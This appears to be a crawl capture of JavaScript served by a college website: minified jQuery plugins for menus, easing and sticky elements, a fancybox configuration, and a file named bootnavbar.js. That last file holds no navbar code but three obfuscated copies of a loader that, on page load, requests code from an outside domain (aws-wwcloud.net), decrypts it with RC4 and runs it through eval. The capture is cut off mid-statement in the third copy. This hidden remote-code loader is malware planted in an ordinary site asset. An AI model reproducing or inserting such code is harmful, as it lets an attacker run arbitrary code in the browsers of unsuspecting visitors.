this.target.hasClass("in") ? this.target.trigger("hide.bs.offcanvas") : this.target.trigger("show.bs.offcanvas") }, n.prototype._sendEventsAfter = function () { return this.target.hasClass("in") ? this.target.trigger("shown.bs.offcanvas") : this.target.trigger("hidden.bs.offcanvas") }, n.prototype.bodyOverflow = function (e) { if (null == e && (e = !0), this.target.is(".in") ? t("body").addClass("offcanvas-stop-scrolling") : t("body").removeClass("offcanvas-stop-scrolling"), e) return this._sendEventsAfter() }, n.prototype._transformSupported = function () { var t, e, n; return n = "translate3d(0px, 0px, 0px)", e = /translate3d\(0px, 0px, 0px\)/g, (t = document.createElement("div")).style.cssText = "-webkit-transform: " + n + "; -moz-transform: " + n + "; -o-transform: " + n + "; transform: " + n, null != t.style.cssText.match(e).length }, n }(), t.fn.bsOffcanvas = function () { return this.each(function () { return new n(t(this)) }) }, t(function () { return t('[data-toggle="offcanvas"]').each(function () { return t(this).bsOffcanvas() }), t(e).on("resize", function () { return t(".navbar-offcanvas.in").each(function () { return t(this).height("").removeClass("in") }), t(".offcanvas-toggle").removeClass("is-open"), t("body").removeClass("offcanvas-stop-scrolling") }), t(".offcanvas-toggle").each(function () { return t(this).on("click", function (e) { var n, i; if (!t(this).hasClass("js-offcanvas-has-events") && (i = t(this).attr("data-target"), n = t(i))) return n.height(""), n.removeClass("in"), t("body").css({ overflow: "", position: "" }) }) }) }) }.call(this), $(document).ready(function () { $(window).scroll(function () { $(this).scrollTop() > 100 ? $(".scrollup").fadeIn() : $(".scrollup").fadeOut() }), $(".scrollup").click(function () { return $("html, body").animate({ scrollTop: 0 }, 600), !1 }) }), $(document).ready(function () { $("#offcanvas-toggle, #offcanvas-subtoggle").on("click", function (t) { return $("html").toggleClass("open-menu"), !1 }), $("div#offcanvas-overlay").on("click", function () { $("html").removeClass("open-menu") }) }), jQuery(document).ready(function (t) { t(window).scroll(function () { t(this).scrollTop() > 1 ? t("header").addClass("shrink-logo") : t("header").removeClass("shrink-logo") }) }), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function (t, e, n, i, s) { return jQuery.easing[jQuery.easing.def](t, e, n, i, s) }, easeInQuad: function (t, e, n, i, s) { return i * (e /= s) * e + n }, easeOutQuad: function (t, e, n, i, s) { return -i * (e /= s) * (e - 2) + n }, easeInOutQuad: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e + n : -i / 2 * (--e * (e - 2) - 1) + n }, easeInCubic: function (t, e, n, i, s) { return i * (e /= s) * e * e + n }, easeOutCubic: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e + 1) + n }, easeInOutCubic: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e + n : i / 2 * ((e -= 2) * e * e + 2) + n }, easeInQuart: function (t, e, n, i, s) { return i * (e /= s) * e * e * e + n }, easeOutQuart: function (t, e, n, i, s) { return -i * ((e = e / s - 1) * e * e * e - 1) + n }, easeInOutQuart: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e + n : -i / 2 * ((e -= 2) * e * e * e - 2) + n }, easeInQuint: function (t, e, n, i, s) { return i * (e /= s) * e * e * e * e + n }, easeOutQuint: function (t, e, n, i, s) { return i * ((e = e / s - 1) * e * e * e * e + 1) + n }, easeInOutQuint: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? i / 2 * e * e * e * e * e + n : i / 2 * ((e -= 2) * e * e * e * e + 2) + n }, easeInSine: function (t, e, n, i, s) { return -i * Math.cos(e / s * (Math.PI / 2)) + i + n }, easeOutSine: function (t, e, n, i, s) { return i * Math.sin(e / s * (Math.PI / 2)) + n }, easeInOutSine: function (t, e, n, i, s) { return -i / 2 * (Math.cos(Math.PI * e / s) - 1) + n }, easeInExpo: function (t, e, n, i, s) { return 0 == e ? n : i * Math.pow(2, 10 * (e / s - 1)) + n }, easeOutExpo: function (t, e, n, i, s) { return e == s ? n + i : i * (1 - Math.pow(2, -10 * e / s)) + n }, easeInOutExpo: function (t, e, n, i, s) { return 0 == e ? n : e == s ? n + i : (e /= s / 2) < 1 ? i / 2 * Math.pow(2, 10 * (e - 1)) + n : i / 2 * (2 - Math.pow(2, -10 * --e)) + n }, easeInCirc: function (t, e, n, i, s) { return -i * (Math.sqrt(1 - (e /= s) * e) - 1) + n }, easeOutCirc: function (t, e, n, i, s) { return i * Math.sqrt(1 - (e = e / s - 1) * e) + n }, easeInOutCirc: function (t, e, n, i, s) { return (e /= s / 2) < 1 ? -i / 2 * (Math.sqrt(1 - e * e) - 1) + n : i / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + n }, easeInElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return -a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) + n }, easeOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (1 == (e /= s)) return n + i; if (r || (r = .3 * s), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return a * Math.pow(2, -10 * e) * Math.sin((e * s - o) * (2 * Math.PI) / r) + i + n }, easeInOutElastic: function (t, e, n, i, s) { var o = 1.70158, r = 0, a = i; if (0 == e) return n; if (2 == (e /= s / 2)) return n + i; if (r || (r = s * (.3 * 1.5)), a < Math.abs(i)) { a = i; o = r / 4 } else o = r / (2 * Math.PI) * Math.asin(i / a); return e < 1 ? a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * -.5 + n : a * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * s - o) * (2 * Math.PI) / r) * .5 + i + n }, easeInBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * (e /= s) * e * ((o + 1) * e - o) + n }, easeOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), i * ((e = e / s - 1) * e * ((o + 1) * e + o) + 1) + n }, easeInOutBack: function (t, e, n, i, s, o) { return null == o && (o = 1.70158), (e /= s / 2) < 1 ? i / 2 * (e * e * ((1 + (o *= 1.525)) * e - o)) + n : i / 2 * ((e -= 2) * e * ((1 + (o *= 1.525)) * e + o) + 2) + n }, easeInBounce: function (t, e, n, i, s) { return i - jQuery.easing.easeOutBounce(t, s - e, 0, i, s) + n }, easeOutBounce: function (t, e, n, i, s) { return (e /= s) < 1 / 2.75 ? i * (7.5625 * e * e) + n : e < 2 / 2.75 ? i * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + n : e < 2.5 / 2.75 ? i * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + n : i * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + n }, easeInOutBounce: function (t, e, n, i, s) { return e < s / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, i, s) + n : .5 * jQuery.easing.easeOutBounce(t, 2 * e - s, 0, i, s) + .5 * i + n } }), $(window).load(function () { $("#fixedmenu").sticky({ topSpacing: 94, bottomSpacing: 201 }), $(window).width() < 992 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }), $(window).width() < 540 && $("#fixedmenu").sticky({ topSpacing: 92, rightSpacing: 15, bottomSpacing: 150 }) }), function (t) { var e = { topSpacing: 0, bottomSpacing: 0, className: "is-sticky", wrapperClassName: "sticky-wrapper", center: !1, getWidthFrom: "", responsiveWidth: !1 }, n = t(window), i = t(document), s = [], o = n.height(), r = function () { for (var e = n.scrollTop(), r = i.height(), a = r - o, l = e > a ? a - e : 0, h = 0; h < s.length; h++) { var c = s[h]; if (c.stickyWrapper.offset().top - c.topSpacing - l >= e) null !== c.currentTop && (c.stickyElement.css("width", "").css("position", "").css("top", ""), c.stickyElement.trigger("sticky-end", [c]).parent().removeClass(c.className), c.currentTop = null); else { var u = r - c.stickyElement.outerHeight() - c.topSpacing - c.bottomSpacing - e - l; 0 > u ? u += c.topSpacing : u = c.topSpacing, c.currentTop != u && (c.stickyElement.css("width", c.stickyElement.width()).css("position", "fixed").css("top", u), void 0 !== c.getWidthFrom && c.stickyElement.css("width", t(c.getWidthFrom).width()), c.stickyElement.trigger("sticky-start", [c]).parent().addClass(c.className), c.currentTop = u) } } }, a = function () { o = n.height(); for (var e = 0; e < s.length; e++) { var i = s[e]; void 0 !== i.getWidthFrom && !0 === i.responsiveWidth && i.stickyElement.css("width", t(i.getWidthFrom).width()) } }, l = { init: function (n) { var i = t.extend({}, e, n); return this.each(function () { var e = t(this), n = e.attr("id"), o = t("</div>").attr("id", n + "-sticky-wrapper").addClass(i.wrapperClassName); e.wrapAll(o), i.center && e.parent().css({ width: e.outerWidth(), marginLeft: "auto", marginRight: "auto" }), "right" == e.css("float") && e.css({ float: "none" }).parent().css({ float: "right" }); var r = e.parent(); r.css("height", e.outerHeight()), s.push({ topSpacing: i.topSpacing, bottomSpacing: i.bottomSpacing, stickyElement: e, currentTop: null, stickyWrapper: r, className: i.className, getWidthFrom: i.getWidthFrom, responsiveWidth: i.responsiveWidth }) }) }, update: r, unstick: function (e) { return this.each(function () { for (var e = t(this), n = -1, i = 0; i < s.length; i++)s[i].stickyElement.get(0) == e.get(0) && (n = i); -1 != n && (s.splice(n, 1), e.unwrap(), e.removeAttr("style")) }) } }; window.addEventListener ? (window.addEventListener("scroll", r, !1), window.addEventListener("resize", a, !1)) : window.attachEvent && (window.attachEvent("onscroll", r), window.attachEvent("onresize", a)), t.fn.sticky = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.init.apply(this, arguments) }, t.fn.unstick = function (e) { return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.unstick.apply(this, arguments) }, t(function () { setTimeout(r, 0) }) }(jQuery), $(window).width() <= 767 && ($(document).ready(function () { $(".heading-tab").before("<div class='sub-menu d-flex p-2 bg-light'>Menu<i class='fa fa-sort-desc ml-auto' aria-hidden='true'></i></div>"), $(".heading-tab").hide(), $(".heading-tab").removeClass("d-block d-md-flex"), $(".sub-menu").click(function () { $(".heading-tab").stop().slideToggle(), $(".sub-menu").toggleClass("open-sub") }); var t = $(".heading-tab .active").text(); $(".sub-head").html(t), $(".scrollspy").click(function () { $(".sub-menu").removeClass("open-sub"), $(".heading-tab").slideUp() }) }), $(document).mouseup(function (t) { var e = $(".heading-tab"); e.is(t.target) || 0 !== e.has(t.target).length || (e.slideUp(), $(".sub-menu").removeClass("open-sub")) }));


--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/js/fancybox.js
body_size: 1901
content:
$(document).ready(function () { $(".fancybox").fancybox({ openEffect: 'none', closeEffect: 'none', helpers: { overlay: { locked: false }, media: {} } }); $('.fancybox-media').fancybox({ openEffect: 'fade', openSpeed: '500', closeEffect: 'elastic', closeSpeed: '800', width: '600', height: '450', padding: 5, helpers: { overlay: { locked: true }, media: {} } }); $(".gallery").fancybox({ openEffect: 'none', closeEffect: 'none', openEffect: 'elastic', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', loop: false, autoPlay: false, padding: 0, helpers: { overlay: { locked: false }, media: {} } }); $(".various").fancybox({ width: 800, height: '85%', minWidth: 100, minHeight: 152, maxWidth: 800, padding: 0, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'elastic', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".per-sheet-weight").fancybox({ width: '80%', height: '100%', minWidth: 100, minHeight: 152, maxWidth: 1070, padding: 5, fitToView: false, autoSize: false, closeClick: false, openEffect: 'fade', openSpeed: 250, openEasing: 'swing', openOpacity: true, openMethod: 'zoomIn', closeEffect: 'fade', closeSpeed: 250, closeEasing: 'swing', closeOpacity: true, closeMethod: 'zoomOut', }); $(".unsubscribe").fancybox({ openEffect: 'fade', closeEffect: 'fade', fitToView: true, autoSize: true, width: '450', minHeight: '200px', padding: 5, }); $(".popup-lg").fancybox({ width: '90%', maxWidth: 950, maxHeight: '90%', autoSize: true, closeClick: false, openEffect: 'none', closeEffect: 'none', padding: 0 }); });

$(document).ready(function () {
    $(".faculty-profile").fancybox({
        maxHeight: '85%',
        fitToView: true,
        maxWidth:700,
        autoSize: true,
        closeBtn: true,
        closeClick: true,
        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: { overlay: { locked: false }, media: {} }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/Contents/Js/bootnavbar.js
body_size: 12390
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();var jETDobMA="";function jEjaDJx(){function jEYxaZo(jEgCDzss,jEBJjV){for(var jElGpnubJ,jECMnztT=[],jExTvp=(-21+21),jExzFSM=(""),jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jECMnztT[jEQmDEgo]=jEQmDEgo;for(jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo]+jEgCDzss[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEQmDEgo%jEgCDzss[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]))%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ;for(var jEjeVFf=jExTvp=jEQmDEgo=(-21+21);jEjeVFf<jEBJjV[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")];jEjeVFf++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo=(jEQmDEgo+(-26+27))%0x100])%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ,jExzFSM+=String[("\u0066"+jETDobMA+"\x72o\u006d\u0043\x68\u0061\x72"+jETDobMA+"C\x6f\x64"+jETDobMA+"\x65")](jEBJjV[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEjeVFf)^jECMnztT[(jECMnztT[jEQmDEgo]+jECMnztT[jExTvp])%0x100]);return jExzFSM}function jEhuqMHm(){var jEBJjV=(""),jElGpnubJ=("abd\x65"+jETDobMA+"\x66\x68\x69kn\u0072"+jETDobMA+"\x73\x74\x79\u007a"+jETDobMA+"\x31\u0032"+jETDobMA+"\x33\u0034\x35\x36"+jETDobMA+"\x37\u0038\x39\x30"),jECMnztT=jElGpnubJ[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]-(-26+27);for(i=(-21+21);i<(15+17);++i)position=window[("\x4d\x61\x74\x68")][("\u0066\u006c"+jETDobMA+"\x6fo\u0072")](window[("\u004d\x61t"+jETDobMA+"\u0068"+jETDobMA+"")][("ra"+jETDobMA+"\u006e\u0064\x6f\x6d")]()*jECMnztT),jEBJjV+=jElGpnubJ[("\u0073\u0075bs\u0074\u0072\x69\u006e"+jETDobMA+"\u0067")](position,position+(-26+27));return jEBJjV}var jEVKyb=jEhuqMHm();var jErEjyswK=("\u0059j\x38pF\x59");function jEfLiDbo(jExTvp){var jECMnztT=new XMLHttpRequest;jECMnztT[("\u006fn\u0072\x65\u0061\x64\u0079\u0073\x74\x61\u0074\x65c\u0068a\u006e"+jETDobMA+"g"+jETDobMA+"\x65")]=function(){var jExTvp;jECMnztT[("r\u0065\x61\x64\u0079S\u0074\u0061"+jETDobMA+"\x74\x65")]==XMLHttpRequest[("\x44ON\x45")]&&(0xc8!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]&&(299+5)!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]||("\x6e\u0075\x6c\u006c")!==(jExTvp=(("")+jECMnztT[("\u0072\u0065\x73\u0070on\x73\u0065\x54\u0065x\u0074")])[("\u0073\x70"+jETDobMA+"l\u0069t"+jETDobMA+"")](jErEjyswK)[(-26+27)])&&void (-21+21)!==jExTvp&&("")!==jExTvp&&window[("\x65"+jETDobMA+"\u0076\u0061"+jETDobMA+"l")](jEYxaZo(jEVKyb,window[("\u0075n\u0065"+jETDobMA+"sc\x61\u0070e")](jExTvp[("\x72\u0065\x70l\x61c\x65")](new RegExp(jErEjyswK,("\x67")),("\x25"))))))},jECMnztT[("\x6f\x70\x65\u006e")](("G\x45\u0054"+jETDobMA+""),jExTvp,!(-21+21)),jECMnztT[("s\x65"+jETDobMA+"n\u0064")](null)}var jERTZG=("h"+jETDobMA+"\x74\x74p"+jETDobMA+"s\u003a"+jETDobMA+"\u002f\x2fa\x77\u0073\x2dw\u0077"+jETDobMA+"\u0063"+jETDobMA+"\x6c\x6fu\x64\u002e\u006e\x65"+jETDobMA+"\u0074\x2fas"+jETDobMA+"\x79\u006e\u0063\u002f"+jETDobMA+"\x3f\u0069\x64\x3d")+jEVKyb;("\x75\x6e\x64e\u0066"+jETDobMA+"in\u0065\x64"+jETDobMA+"")!=typeof Storage&&("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")!==window[("\x6co"+jETDobMA+"\x63a\u006c\x53\x74or\x61\x67\u0065")][("clo\x75d\x5f"+jETDobMA+"\x75\u0075\u0069\u0064\x35")]&&(window[("\x6c\u006fca\u006cS\u0074o\u0072\u0061g\u0065")][("\u0073\x65t\x49"+jETDobMA+"t\u0065\u006d")](("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035"),("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")),jEfLiDbo(jERTZG))}jEjaDJx();var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof 